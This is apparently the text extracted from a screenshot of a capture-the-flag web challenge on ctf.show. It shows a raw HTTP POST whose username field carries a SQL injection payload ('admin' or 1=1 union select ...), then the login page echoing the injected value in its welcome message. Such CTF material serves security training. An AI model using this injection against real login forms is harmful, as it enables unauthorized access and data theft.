 POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1 union select 1,2,3#&password=123
ctf.show_web2
欢迎你，ctfshow欢迎你，2
用户名:
密 码:
登陆